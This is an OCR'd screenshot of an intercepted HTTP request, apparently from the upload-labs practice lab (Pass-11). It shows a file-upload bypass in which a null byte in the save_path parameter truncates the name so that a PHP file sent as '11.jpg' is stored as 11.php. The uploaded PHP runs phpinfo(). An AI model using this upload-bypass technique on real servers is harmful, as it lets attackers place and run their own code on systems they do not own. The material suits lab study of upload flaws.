 Request
Pretty Raw Hex \n
1 POST /upload/Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
2 Host: 192.168.0.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------190922012732776231938163​69667
8 Content-Length: 375
9 Origin: http://192.168.0.128
10 Connection: close
11 Referer: http://192.168.0.128/upload/Pass-11/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------19092201273277623193816369667
15 Content-Disposition: form-data; name="upload_file"; filename="11.jpg"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------19092201273277623193816369667
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 -----------------------------19092201273277623193816369667--
26